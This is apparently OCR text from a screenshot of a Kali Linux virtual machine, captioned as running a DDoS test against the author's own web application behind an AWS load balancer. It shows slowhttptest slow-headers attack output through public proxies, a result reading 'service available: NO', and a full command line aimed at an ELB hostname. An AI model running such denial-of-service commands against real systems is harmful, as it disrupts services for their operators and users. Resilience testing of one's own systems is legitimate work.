 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
My Computer
Django Test Server
EVE-PRO
kali-linux-2022.4-vmware...
Type here to search
My Computer
to run DDoS against our web application via StyxELB.
2:51
kali@kali: ~
File Actions Edit View Help
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 9999
URL: http://localhost/
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 68
interval between follow up data: 2 seconds
connections per seconds: 148311
probe connection timeout: 5 seconds
test duration: 240 seconds
using proxy: HTTP proxy at 13.215.203.209:8000
Tue Jan 30 02:49:14 2024:
slow HTTP test status on 200th second:
initializing: 0
pending: 0
connected: 691
error: 0
closed: 9308
service available: NO
Tue Jan 30 02:49:18 2024:
Test ended on 204th second
Exit status: No open connections le
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
test type: SLOW HEADERS
number of connections: 9999
URL: http://localhost/
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 68
interval between follow up data: 2 seconds
connections per seconds: 148311
probe connection timeout: 5 seconds
test duration: 240 seconds
using proxy: HTTP proxy at 54.151.196.147:8000
Tue Jan 30 02:44:51 2024:
slow HTTP test status on 215th second:
initializing: 0
pending: 0
connected: 1
error: 0
closed: 9998
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ slowhttptest -d styxelb-80728518.ap-southeast-1.elb.amazonaws.com:80 -i 2 -r 148311 -c 9999
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.